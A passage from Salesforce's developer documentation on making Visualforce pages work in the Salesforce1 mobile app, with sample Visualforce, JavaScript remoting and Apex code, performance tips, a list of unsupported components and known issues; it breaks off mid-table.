
•Action bar and action menu—available from the bottom of any page in the Salesforce1 app that supports actions
•Record related information page (as a mobile card)—available when you navigate to a record
296
Tell Me More: Where Visualforce Pages Can Appear in
Salesforce1
Developing Salesforce1 Apps with Visualforce

You can also reference, and link to, another Visualforce page in your Visualforce markup using the $Page global variable, or in Apex
custom code by creating a PageReference object and returning it from an action method. Page references like this are common
in multipage processes. Be sure to select Available for Lightning Experience, Salesforce1, and Lightning
Communities for all pages in a multi-page process.
If a referenced page doesn’t have Available for Lightning Experience, Salesforce1, and Lightning
Communities selected, it doesn’t prevent the referencing, or parent, page from appearing in Salesforce1. However, when a user tries
to access the nonmobile enabled page, they receive an “Unsupported Page” error message.
Guidelines and Best Practices
Visualforce pages aren’t automatically mobile friendly in the Salesforce1 app. The standard Salesforce header and sidebar are disabled
in favor of the Salesforce1 controls, and a JavaScript API is available to make it possible for Visualforce pages to connect with Salesforce1
navigation management. In other respects the pages remain as they are and, although usable within Salesforce1, desktop focused
Visualforce pages will feel desktop focused.
Fortunately, making your apps look great in the Salesforce1 app is straightforward. You can either revise your code so that your pages
work in both the full Salesforce site and the Salesforce1 app, or you can create mobile-specific pages.
In this chapter, you’ll learn best practices for how to:
•Share Visualforce pages between mobile and desktop.
•Exclude Visualforce from mobile or desktop.
•Choose the best architecture for your Visualforce pages.
•Choose an effective page layout for your pages.
•Manage user input and navigation.
•Use Visualforce pages as custom actions.
•Tune your pages for the best performance.
297
Guidelines and Best PracticesDeveloping Salesforce1 Apps with Visualforce
IN THIS SECTION:
Sharing Visualforce Pages Between Mobile and Desktop
Revise Visualforce pages that appear in both the Salesforce1 mobile app and in the full Salesforce site to support both environments.
This includes Visualforce pages used as custom actions, and Visualforce pages added to standard page layouts, except those added
to the Mobile Cards section of a page layout.
Excluding Visualforce Pages from Mobile or Desktop
To display your Visualforce pages only in the Salesforce1 app, add them to the Mobile Cards section of your page layout. To add
Visualforce pages to either the Salesforce1 app or the full Salesforce site, use tab and navigation settings.
Creating Visualforce Pages That Work in Mobile and Desktop
Create Visualforce pages that work well in both the Salesforce1 app and the full Salesforce site by writing code that adapts to the
context it’s running in.
Choosing an Architecture for Visualforce Pages in Salesforce1
There are several ways to design and structure Visualforce pages, each with different trade-offs with respect to development time,
developer skill required, and how thoroughly you want your custom functionality to match Salesforce1.
Optimizing the Performance of Visualforce Pages in Salesforce1
Visualforce was designed to provide developers with the ability to match the functionality, behavior, and performance of standard
Salesforce pages. If your users experience delays, unexpected behavior, or other issues specifically around Visualforce, there are
several actions you can take to not only improve their experience, but to also make for improved coding. In Salesforce1, following
best practices for optimization is important. Mobile devices have more limited compute resources and users expect a fast, responsive
application.
Visualforce Components and Features to Avoid in Salesforce1
Most core Visualforce components (those components in the apex namespace) function normally within Salesforce1. Unfortunately,
that doesn’t mean they’re optimized for mobile, or that every feature works with Salesforce1. You can improve the Salesforce1 user
experience of your Visualforce pages by following some straightforward rules.
Known Visualforce Salesforce1 Issues
Salesforce publishes known issues to enhance trust and support customer success.
Considerations and Limitations for Using Visualforce in Salesforce1
Visualforce allows developers to build sophisticated, custom user interfaces that can be hosted natively on the Force.com platform.
Visualforce is Salesforce’s tried and true model, giving developers access to data and robust tools and functionality. There are many
benefits to using Visualforce in Salesforce1, but also some limitations.
Prepare a Support Request for Problems with Visualforce Pages in Salesforce1
Salesforce provides resources to help developers find answers to their questions and resolve their problems. We suggest you first
take a look at the Developer Discussion Forum, Salesforce Stack Exchange, and the Known Issues page to see if you can immediately
find the solution to your problem. If your question is still unanswered, you can submit a case to Salesforce’s support team, which
will route your question to the best person to answer it.
Choosing an Effective Page Layout
Design Visualforce pages that look good and work well within the Salesforce1 app by using a page layout appropriate for the context
that the page is used in. Pages added as main navigation tabs or as custom actions in the action bar can use nearly the full screen
of the device, and can scroll vertically, while Visualforce added to an object’s page layout has to fit within a specific, limited space.
User Input and Interaction
Use <apex:input>, the type attribute, and pass-through HTML attributes to create mobile-friendly forms and user interfaces
that are efficient and take advantage of native mobile browser features.
298
Guidelines and Best PracticesDeveloping Salesforce1 Apps with Visualforce
Managing Navigation
Salesforce1 manages navigation using events. The navigation event framework is made available as a JavaScript object that provides
a number of utility functions that make creating programmatic navigation that “just works” a breeze. The advantage is a navigation
experience that’s more natural for a mobile context. It also makes creating post-completion navigation, such as redirecting to an
order page after the order is successfully submitted, easier for Salesforce1 developers.
Introduction to the Salesforce Lightning Design System
The Salesforce Lightning Design System (SLDS) helps you build applications with the look and feel of Lightning Experience without
writing a single line of CSS. SLDS is a CSS framework that gives you access to the icons, color palettes, and font that our developers
use to create Lightning Experience.
Style Existing Visualforce Pages with Lightning Experience Stylesheets
You can control whether a page is styled with the look of Lightning Experience when viewed in Lightning Experience or the Salesforce1
app with the lightningStylesheets attribute.
Applying SLDS to Visualforce Pages
You can use the Lightning Design System (SLDS) to build Visualforce pages that match the look and feel of Salesforce1. To use SLDS,
it takes some tweaks in your code and a few things to remember. For the most part, Visualforce code that uses SLDS works without
issue.
Use SLDS Icons in Visualforce
The Lightning Design System (SLDS) includes PNG and SVG (both individual and spritemap) versions of our action, custom, doctype,
standard, and utility icons.
Create a Visualforce Page for Salesforce1 Using SLDS
Let’s create a Visualforce page that displays your recently accessed accounts and is styled with the Lightning Design System (SLDS)
and add it to the Salesforce1 navigation menu.
Responsive Page Design Using SLDS
Responsive design is a web design method aimed at creating online user interfaces that provide the best viewing experience,
including easy reading and navigation, on various screen sizes.
Using Visualforce Pages as Custom Actions
If your Visualforce page is used as a custom action, design it so that it either acts upon a single record provided by a standard
controller, or finds and acts upon a record, or records your custom controller code retrieves.
Performance Tuning for Visualforce Pages
Performance is an important aspect of mobile Visualforce pages. Visualforce has a caching mechanism to help you tune the
performance of your pages.
Sharing Visualforce Pages Between Mobile and Desktop
Revise Visualforce pages that appear in both the Salesforce1 mobile app and in the full Salesforce site to support both environments.
This includes Visualforce pages used as custom actions, and Visualforce pages added to standard page layouts, except those added to
the Mobile Cards section of a page layout.
Visualforce pages that need to work in both environments include:
•Pages used as custom actions. Custom actions appear in the action bar in the Salesforce1 mobile app, and in the publisher menu
in the full Salesforce site.
•Pages added to normal page layouts, when Available for Lightning Experience, Salesforce1, and
Lightning Communities is enabled for the page.
•Custom Visualforce buttons or links added to normal page layouts.
299
Sharing Visualforce Pages Between Mobile and DesktopDeveloping Salesforce1 Apps with Visualforce

•Standard button overrides with Visualforce pages for the New, Edit, View, Delete, and Clone actions. Overriding standard list and tab
controls isn’t supported in Salesforce1. Button overrides won’t appear in the Salesforce1 app unless Available for Lightning
Experience, Salesforce1, and Lightning Communities is enabled for the page.
Note: Standard buttons that are overridden with a Visualforce page disappear from record detail pages and record lists in
Salesforce1 if Available for Lightning Experience, Salesforce1, and Lightning
Communities isn’t selected for the Visualforce page that overrides the corresponding button.
Excluding Visualforce Pages from Mobile or Desktop
To display your Visualforce pages only in the Salesforce1 app, add them to the Mobile Cards section of your page layout. To add Visualforce
pages to either the Salesforce1 app or the full Salesforce site, use tab and navigation settings.
Visualforce pages that can be configured to be desktop-only or mobile-only include:
•Pages added as mobile cards on page layouts. These only appear in the Salesforce1 app.
•Pages added to normal page layouts, when Available for Lightning Experience, Salesforce1, and
Lightning Communities is disabled for the page. These only appear in the full Salesforce site in Salesforce Classic.
•Pages used in Visualforce tabs. You add tabs to Salesforce1 navigation separately from adding them to the full Salesforce site
navigation.
Creating Visualforce Pages That Work in Mobile and Desktop
Create Visualforce pages that work well in both the Salesforce1 app and the full Salesforce site by writing code that adapts to the context
it’s running in.
Salesforce1 provides a framework for handling various navigation controls and events. That framework isn’t available to Visualforce pages
when they run on the full Salesforce site, because the sforce object is injected onto pages only inside Salesforce1. This means that,
for pages shared between the Salesforce1 app and the full Salesforce site, you’ll want to write code that uses the sforce object when
it’s available, and standard Visualforce navigation when it’s not.
For example, here is a bit of JavaScript that runs after a JavaScript remoting request successfully returns from the @RemoteAction
method that creates a quick order. This code is from a Visualforce page that’s used as a custom action, which adds it to the action bar
in the Salesforce1 app and the publisher menu in the full Salesforce site. It needs to work in both places. The intent of the code is to
navigate to the detail page for the account for whom the order was placed:
// Go back to the Account detail page
if( (typeof sforce != 'undefined') && sforce && (!!sforce.one) ) {
// Salesforce1 navigation
sforce.one.navigateToSObject(aId);
}
else {
// Set the window's URL using a Visualforce expression
window.location.href =
'{!URLFOR($Action.Account.View, account.Id)}';
}
The if statement checks to see if the sforce object is available and usable. This is only true if the page is running inside Salesforce1.
If sforce is available, the Salesforce1 navigation management system is used to go to the account’s detail page.
If the sforce object isn’t available, trying to use it to navigate anywhere results in a JavaScript error, and no navigation. So, instead,
the code sets the window’s URL using a Visualforce expression that returns the URL for the account’s detail page. You don’t want to do
this in Salesforce1 because the navigation event will be lost by the framework, but it’s required in normal Visualforce.
300
Excluding Visualforce Pages from Mobile or DesktopDeveloping Salesforce1 Apps with Visualforce

Note: It’s a best practice to factor out common tests like this one into their own helper function. You could add something like
the following to a JavaScript static resource, and then just call ForceUI.isSalesforce1() in your if conditions. Then, if
the detection logic changes, you only have to update it in one place.
(function(myContext){
myContext.ForceUI = myContext.ForceUI || {};
myContext.ForceUI.isSalesforce1 = function() {
return((typeof sforce != 'undefined') && sforce && (!!sforce.one));
}
})(this);
Choosing an Architecture for Visualforce Pages in Salesforce1
There are several ways to design and structure Visualforce pages, each with different trade-offs with respect to development time,
developer skill required, and how thoroughly you want your custom functionality to match Salesforce1.
Use one of the following approaches for the structure of your pages:
•Standard Visualforce Pages on page 301
•Mixed Visualforce and HTML on page 302
•JavaScript Remoting and Static HTML on page 304
IN THIS SECTION:
Standard Visualforce Pages
Normal Visualforce pages render well on mobile browsers, and can be used as-is, with a modest reduction of the user experience
compared to mobile-optimized Web pages. Pages display as they would on the full Salesforce site, and won’t visually match other
Salesforce1 features.
Mixed Visualforce and HTML
Combine Visualforce tags for form elements and output text with static HTML for page structure to create mobile-friendly pages
that more closely match the visual design of the Salesforce1 app. For mobile-only pages, you can quickly convert an existing Visualforce
page, but this doesn’t work as well for pages that are used in both the Salesforce1 app and the full Salesforce site.
JavaScript Remoting and Static HTML
Combine JavaScript remoting and static HTML to offer the best user experience, with the best performance and user interface match
to Salesforce1. This architecture avoids most Visualforce tags in favor of rendering page elements in JavaScript. This option requires
the most developer expertise, and can take a little longer to set up than standard Visualforce or mixed Visualforce and HTML. Use
the Salesforce Mobile Packs for a fast start and to work with the very latest in mobile Web application technology.
Standard Visualforce Pages
Normal Visualforce pages render well on mobile browsers, and can be used as-is, with a modest reduction of the user experience
compared to mobile-optimized Web pages. Pages display as they would on the full Salesforce site, and won’t visually match other
Salesforce1 features.
Limitations
Limitations to the user experience include:
301
Choosing an Architecture for Visualforce Pages in Salesforce1Developing Salesforce1 Apps with Visualforce

•Tap targets—buttons, links, form fields, and so on—are optimized for mouse cursors, and can be difficult to hit accurately with a
fingertip.
•The visual design is unchanged, and may not fit with the mobile-optimized, modern visual design of Salesforce1.
If your development timeline is aggressive, you might find these limitations acceptable.
Example: Example of a Standard Visualforce Page
The following code provides a sample for a standard Visualforce page that allows a user to edit a warehouse record. The edit feature
is provided by the standard controller for the object.
<apex:page standardController="Warehouse__c">
<apex:form>
<apex:pageBlock title="{! warehouse__c.Name }">
<apex:pageBlockSection title="Warehouse Details" columns="1">
<apex:inputField value="{! warehouse__c.Street_Address__c }"/>
<apex:inputField value="{! warehouse__c.City__c }"/>
<apex:inputField value="{! warehouse__c.Phone__c }"/>
</apex:pageBlockSection>
<apex:pageBlockButtons location="bottom">
<apex:commandButton action="{! quickSave }" value="Save"/>
</apex:pageBlockButtons>
</apex:pageBlock>
</apex:form>
</apex:page>
This page can be used in both the Salesforce1 app and the full Salesforce site. It displays as a standard desktop Visualforce page
in both contexts.
Mixed Visualforce and HTML
Combine Visualforce tags for form elements and output text with static HTML for page structure to create mobile-friendly pages that
more closely match the visual design of the Salesforce1 app. For mobile-only pages, you can quickly convert an existing Visualforce
page, but this doesn’t work as well for pages that are used in both the Salesforce1 app and the full Salesforce site.
Visualforce pages designed this way are still “standard” Visualforce, in that they use the standard request-response cycle, standard
controller functionality, <apex:inputField> for form fields, POSTBACK and view state, and so on. The main difference from
authoring pages for the full Salesforce site is the reduced or eliminated use of Visualforce tags to add structure to the page, in favor of
static HTML. That is, replacing <apex:pageBlock>, <apex:pageBlockSection>, and so on, with <div>, <p>, <span>,
and so on.
This approach also requires creating CSS stylesheets to manage the look-and-feel of the page elements, instead of using the built-in,
automatically applied styles provided when you use the Visualforce components. While this can take some time, it allows you to much
more closely match the visual design of Salesforce1. This also means that pages designed this way won’t match the full Salesforce site
visually.
302
Choosing an Architecture for Visualforce Pages in Salesforce1Developing Salesforce1 Apps with Visualforce

Applying this Approach to Your Visualforce Pages
To use this approach for creating pages to use in Salesforce1, follow a few general rules.
•Don’t use the following Visualforce tags:
–<apex:pageBlock>
–<apex:pageBlockButtons>
–<apex:pageBlockSection>
–<apex:pageBlockSectionItem>
–<apex:pageBlockTable>
•Use <apex:form>, <apex:inputField> or <apex:input>, and <apex:outputLabel> for forms.
•Use <apex:outputText> or Visualforce for non-editable text.
•Use your preferred HTML to construct the structure for the page: <div>, <span>, <h1>, <p>, and so on.
•Use CSS styling to apply your preferred visual design.
Advantages and Limitations
The advantages of this approach include:
•Reasonably fast development time, and you use the normal Visualforce development tools and processes.
•It’s reasonably easy to repurpose existing pages.
•You can more closely match the Salesforce1 look and feel.
Some limitations to keep in mind:
•This approach makes the usual Visualforce request round trips, with larger data payloads, compared to a fully mobile-optimized
approach using JavaScript remoting.
•It’s extra work to add CSS styles that replace the styles automatically added by <apex:pageBlock> and related components.
Example: Example of a Mixed Visualforce and HTML Page
The following code sample shows a mixed HTML and Visualforce page that allows a user to edit a warehouse record. The edit
feature is provided by the standard controller for the object.
<apex:page standardController="Warehouse__c">
<style>
html, body, p { font-family: sans-serif; }
</style>
<apex:form >
<h1>{!Warehouse__c.Name}</h1>
<h2>Warehouse Details</h2>
<div id="theForm">
<div>
<apex:outputLabel for="address" value="Street Address"/>
<apex:inputField id="address"
value="{! warehouse__c.Street_Address__c}"/>
</div>
303
Choosing an Architecture for Visualforce Pages in Salesforce1Developing Salesforce1 Apps with Visualforce

<div>
<apex:outputLabel for="city" value="City"/>
<apex:inputField id="city"
value="{! warehouse__c.City__c}"/>
</div>
<div>
<apex:outputLabel for="phone" value="Phone"/>
<apex:inputField id="phone"
value="{! warehouse__c.Phone__c}"/>
</div>
</div>
<div id="formControls">
<apex:commandButton action="{!quickSave}" value="Save"/>
</div>
</apex:form>
</apex:page>
This page can be used in both the Salesforce1 app and the full Salesforce site. It displays as a standard page on the full Salesforce
site, but without the full Salesforce styling for the form. In the Salesforce1 app, it displays roughly matching the Salesforce1 visual
style. With additional styles, the page can approximate the visual style for both versions.
JavaScript Remoting and Static HTML
Combine JavaScript remoting and static HTML to offer the best user experience, with the best performance and user interface match to
Salesforce1. This architecture avoids most Visualforce tags in favor of rendering page elements in JavaScript. This option requires the
most developer expertise, and can take a little longer to set up than standard Visualforce or mixed Visualforce and HTML. Use the Salesforce
Mobile Packs for a fast start and to work with the very latest in mobile Web application technology.
Visualforce pages designed this way eschew many of the automatic, simplified features of standard Visualforce, in favor of taking more
control over the request-response cycle, and performing page updates using JavaScript instead of page reloads. This can substantially
improve the performance of the page, especially over the lower bandwidth, higher latency wireless network connections that make
mobile devices so, well, mobile. The downside is that there is more code to write, and you need expertise in JavaScript, JavaScript
remoting, HTML5, your mobile toolkit, and CSS, in addition to Apex and Visualforce. The upside of the downside is that you’re working
with the latest, most advanced tools for mobile development, and the pages you can build are the best, most complete way to “snap
in” custom functionality that fully integrates with Salesforce1.
You can build desktop Visualforce pages using this approach as well as pages for Salesforce1. It’s even possible to share such pages
between the two environments by customizing the styling, though it’s a challenge to closely match the full Salesforce site look and feel.
Most importantly, the pages you design can be fully responsive, adapting and working across a range of devices and form factors.
Applying this Approach to Your Visualforce Pages
To use this approach for creating pages for the Salesforce1 app, follow this general process:
1. Install your preferred Salesforce Mobile Pack (available on Salesforce Developers) into your organization as a static resource.
2. Set your page’s docType to html-5.0. Strongly consider disabling the standard stylesheets and header. For example:
<apex:page standardController="Warehouse__c"
extensions="WarehouseEditor"
304
Choosing an Architecture for Visualforce Pages in Salesforce1Developing Salesforce1 Apps with Visualforce

showHeader="false" standardStylesheets="false"
docType="html-5.0">
3. Add scripts and styles from your chosen mobile toolkit to the page using Visualforce resource tags. For example:
<apex:includeScript
value="{!URLFOR(
$Resource.Mobile_Design_Templates,
'Mobile-Design-Templates-master/common/js/
jQuery2.0.2.min.js'
)}"/>
4. Use HTML5 and your mobile toolkit’s tags and attributes to create a page skeleton.
5. Add JavaScript functions to the page as handlers to respond to user interaction. Use JavaScript remoting to call Apex
@RemoteAction methods that retrieve records, perform DML, and so on.
6. Add additional JavaScript functions to handle user actions and page updates. Perform page updates by constructing HTML elements
in JavaScript, and then adding or appending them to the page skeleton.
Example: Example of a JavaScript Remoting and Static HTML Page
The following code sample shows a remoting + HTML Visualforce page that allows a user to edit a warehouse record. The edit
feature is provided by a controller extension with @RemoteAction methods that respond to JavaScript remoting requests.
<apex:page standardController="Warehouse__c" extensions="WarehouseEditor"
showHeader="false" standardStylesheets="false"
docType="html-5.0" applyHtmlTag="false" applyBodyTag="false">
<!-- Include Mobile Toolkit styles and JavaScript -->
<apex:stylesheet
value="{!URLFOR($Resource.Mobile_Design_Templates,
'Mobile-Design-Templates-master/common/css/app.min.css')}"/>
<apex:includeScript
value="{!URLFOR($Resource.Mobile_Design_Templates,
'Mobile-Design-Templates-master/common/js/jQuery2.0.2.min.js')}"/>
<apex:includeScript
value="{!URLFOR($Resource.Mobile_Design_Templates,
'Mobile-Design-Templates-master/common/js/jquery.touchwipe.min.js')}"/>
<apex:includeScript
value="{!URLFOR($Resource.Mobile_Design_Templates,
'Mobile-Design-Templates-master/common/js/main.min.js')}"/>
<head>
<style>
html, body, p { font-family: sans-serif; }
input { display: block; }
</style>
<script>
$(document).ready(function(){
// Load the record
loadWarehouse();
});
// Utility; parse out parameter by name from URL query string
305
Choosing an Architecture for Visualforce Pages in Salesforce1Developing Salesforce1 Apps with Visualforce

$.urlParam = function(name){
var results = new RegExp('[\\?&]' + name + '=([^&#]*)')
.exec(window.location.href);
return results[1] || 0;
}
function loadWarehouse() {
// Get the record Id from the GET query string
warehouseId = $.urlParam('id');
// Call the remote action to retrieve the record data
Visualforce.remoting.Manager.invokeAction(
'{!$RemoteAction.WarehouseEditor.getWarehouse}',
warehouseId,
function(result, event){;
if(event.status){
console.log(warehouseId);
$('#warehouse_name').text(result.Name);
$('#warehouse_address').val(
result.Street_Address__c);
$('#warehouse_city').val(result.City__c);
$('#warehouse_phone').val(result.Phone__c);
} else if (event.type === 'exception'){
console.log(result);
} else {
// unexpected problem...
}
});
}
function updateWarehouse() {
// Get the record Id from the GET query string
warehouseId = $.urlParam('id');
// Call the remote action to save the record data
Visualforce.remoting.Manager.invokeAction(
'{!$RemoteAction.WarehouseEditor.setWarehouse}',
warehouseId, $('#warehouse_address').val(),
$('#warehouse_city').val(),
$('#warehouse_phone').val(),
function(result, event){;
if(event.status){
console.log(warehouseId);
$('#action_status').text('Record updated.');
} else if (event.type === 'exception'){
console.log(result);
$('#action_status').text(
'Problem saving record.');
} else {
// unexpected problem...
}
});
}
306
Choosing an Architecture for Visualforce Pages in Salesforce1Developing Salesforce1 Apps with Visualforce

</script>
</head>
<body>
<div id="detailPage">
<div class="list-view-header" id="warehouse_name"></div>
<div id="action_status"></div>
<section>
<div class="content">
<h3>Warehouse Details</h3>
<div class="form-control-group">
<div class="form-control form-control-text">
<label for="warehouse_address">
Street Address</label>
<input type="text" id="warehouse_address" />
</div>
<div class="form-control form-control-text">
<label for="warehouse_city">City</label>
<input type="text" id="warehouse_city" />
</div>
<div class="form-control form-control-text">
<label for="warehouse_phone">Phone</label>
<input type="text" id="warehouse_phone" />
</div>
</div>
</div>
</section>
<section class="data-capture-buttons one-buttons">
<div class="content">
<section class="data-capture-buttons one-buttons">
<a href="#" id="updateWarehouse"
onClick="updateWarehouse();">save</a>
</section>
</div>
</section>
</div><!-- end detail page -->
</body>
</apex:page>
The static HTML provides the shell of the page, including empty form fields. JavaScript functions load the record, fill in the form
fields, and send updated form data back to Salesforce.
Although this page can be used in the full Salesforce site, it’s designed as a Salesforce1 app page and looks very different than a
normal Visualforce page.
307
Choosing an Architecture for Visualforce Pages in Salesforce1Developing Salesforce1 Apps with Visualforce

Example: Example of a JavaScript Remoting and Static HTML Controller
Unlike the other two approaches to creating Salesforce1 pages, the remoting + HTML approach doesn’t use standard controller
functionality to retrieve data from and save data to Salesforce. Instead, you create a controller extension, or custom controller, to
add any @RemoteAction methods your page requires. Here’s a simplified controller extension that supports the above page.
global with sharing class WarehouseEditor {
// Stub controller
// We're only using RemoteActions, so this never runs
public WarehouseEditor(ApexPages.StandardController ctl){ }
@RemoteAction
global static Warehouse__c getWarehouse(String warehouseId) {
// Clean up the Id parameter, in case there are spaces
warehouseId = warehouseId.trim();
// Simple SOQL query to get the warehouse data we need
Warehouse__c wh = [
SELECT Id, Name, Street_Address__c, City__c, Phone__c
FROM Warehouse__c
WHERE Id = :warehouseId];
return(wh);
}
@RemoteAction
global static Boolean setWarehouse(
String whId, String street, String city, String phone) {
// Get the warehouse record for the Id
Warehouse__c wh = WarehouseEditor.getWarehouse(whId);
// Update fields
// Note that we're not validating / sanitizing, for simplicity
wh.Street_Address__c = street.trim();
wh.City__c = city.trim();
wh.Phone__c = phone.trim();
// Save the updated record
// This should be wrapped in an exception handler
update wh;
return true;
}
}
308
Choosing an Architecture for Visualforce Pages in Salesforce1Developing Salesforce1 Apps with Visualforce
Optimizing the Performance of Visualforce Pages in Salesforce1
Visualforce was designed to provide developers with the ability to match the functionality, behavior, and performance of standard
Salesforce pages. If your users experience delays, unexpected behavior, or other issues specifically around Visualforce, there are several
actions you can take to not only improve their experience, but to also make for improved coding. In Salesforce1, following best practices
for optimization is important. Mobile devices have more limited compute resources and users expect a fast, responsive application.
For more guidelines, see the Visualforce Performance: Best Practices guide.
Visualforce
•Don’t use <apex:form> or <apex:inputField>, which increase the page’s view state size. A view state is the encrypted
data that maintains a Visualforce page’s state. It’s sent back and forth with every page request, increasing the size of the request and
response. Large view states slow the page’s response time.
•Use <apex:repeat> to send the data necessary to the browser as the page is rendered. This process improves page loading
time.
•Set <apex:page cache="true" expires="600"> to enable caching for a Visualforce page.
CSS and JavaScript
•Create single-page applications (SPAs) instead of multi-page applications. Consider using JavaScript and third-party frameworks to
build SPAs.
•Minify CSS and JavaScript code using compressors.
•Avoid CSS techniques that affect page performance, such as drop shadows or gradients.
•Move <script> statements to the end of the Visualforce page. By loading scripts just before the closing </body> tag, the
page can download other components first and render the page progressively.
Images
•Use fewer and smaller images.
•Compress all images.
•Use PNG or JPG images, not GIFs.
•Use CSS sprites instead of images.
General Best Practices
•Use lazy loading. Lazy loading is a technique that loads a page’s key features first and the remaining data later or when the user
requires the information.
•Use infinite scroll. Infinite scroll is a technique where additional page content is loaded only when the user approaches the end of
the content.
Visualforce Components and Features to Avoid in Salesforce1
Most core Visualforce components (those components in the apex namespace) function normally within Salesforce1. Unfortunately,
that doesn’t mean they’re optimized for mobile, or that every feature works with Salesforce1. You can improve the Salesforce1 user
experience of your Visualforce pages by following some straightforward rules.
309
Optimizing the Performance of Visualforce Pages in
Salesforce1
Developing Salesforce1 Apps with Visualforce

In general, avoid structural components, like <apex:pageBlock> and child components, and other components that mimic the
Salesforce look and feel, such as <apex:pageBlockTable>. If you must use these components, set them to one column, using
<apex:pageBlockSection columns="1">, instead of the default of two columns.
Avoid wide, non-wrapping components, especially <apex:detail>, <apex:enhancedList>, <apex:listViews>, and
<apex:relatedList>, which are all unsupported. Keep device width in mind when creating tables with <apex:dataTable>.
Avoid using <apex:inlineEditSupport>. Inline editing is a user interface pattern that works well for mouse-based desktop
apps, but it’s difficult to use on a touch-based device, especially on phones where the screen is small.
Using <apex:inputField> is fine for fields that display as a basic input field, like text, email, and phone numbers, but avoid using
it for field types that use an input widget, such as date and lookup fields.
Don’t use <apex:scontrol>. sControls aren’t supported anywhere in Salesforce1.
PDF rendering, by setting renderAs="PDF" on <apex:page>, isn’t supported for pages in Salesforce1.
IN THIS SECTION:
Unsupported Visualforce Components
Here’s a list of Visualforce components that aren’t supported in Salesforce1, and shouldn’t be used in Visualforce pages that will be
used with the Salesforce1 app.
Unsupported Visualforce Components
Here’s a list of Visualforce components that aren’t supported in Salesforce1, and shouldn’t be used in Visualforce pages that will be used
with the Salesforce1 app.
•<analytics:reportChart>
•<apex:detail>
•<apex:emailPublisher>
•<apex:enhancedList>
•<apex:flash>
•<apex:inputField> for field types that use a widget for input, instead of a basic form field
•<apex:listViews>
•<apex:logCallPublisher>
•<apex:relatedList>
•<apex:scontrol>
•<apex:sectionHeader>
•<apex:selectList> for picklist fields
•<apex:tabPanel> (and, as a consequence, <apex:tab>)
•<apex:vote>
Warning: Embedded Visualforce pages—that is, those added to a page layout—that contain an <apex:enhancedList>
component may cause the Salesforce1 app to crash on iOS.
Standard components outside the apex namespace, for example, <liveagent:*>, <chatter:*>, and so on, aren’t supported
in Salesforce1.
Custom components can be used in Visualforce in Salesforce1, as long as they themselves don’t use unsupported components.
310
Visualforce Components and Features to Avoid in Salesforce1Developing Salesforce1 Apps with Visualforce

Known Visualforce Salesforce1 Issues
Salesforce publishes known issues to enhance trust and support customer success.
The Salesforce Customer Support and Engineering publishes known issues at its own discretion based on the number of customer
reports, the severity of the issue, and the availability of a workaround. If an issue you are encountering is not listed, it may not have fit
the criteria for publishing on the Known Issues Site. Not all known bugs are published; often bugs are resolved quickly or do not affect
customers.
IN THIS SECTION:
Access or Permission Issues
Access and permission issues affect which pages and records your users see in Salesforce1.
Device Sensor Issues
Device sensor issues include problems with the mobile device’s camera, microphone, and geolocation.
Input Issues
Input issues affect how users enter information using input fields and selectors in Salesforce1.
Loading and Performance Issues
Loading and performance issues affect how responsive the Salesforce1 app is and how quickly it loads.
Navigation Issues
These issues prevent users from navigating to certain pages in Salesforce1.
Network Issues
Network issues affect the connectivity of the Salesforce1 app.
Salesforce Classic vs. Lightning Experience Issues
These issues are caused by switching between Salesforce Classic and Lightning Experience.
Updating Records Issues
These issues affect users trying to update records in Salesforce1.
User Interface Issues
These issues affect the Salesforce1 app’s user interface.
Access or Permission Issues
Access and permission issues affect which pages and records your users see in Salesforce1.
SolutionIssue
Disable High Assurance on the user profile and log in again. Enable
High Assurance at the Salesforce1 connected app level instead of
If High Assurance session settings (two-factor authentication) are
enabled at the user profile level, users can’t access Visualforce
the user profile level to continue to enforce two-factor
authentication.
content. Instead of Visualforce content, users see the error message
"You can't view this page, either because you don't have permission
or because the page isn't supported on mobile devices." This issue
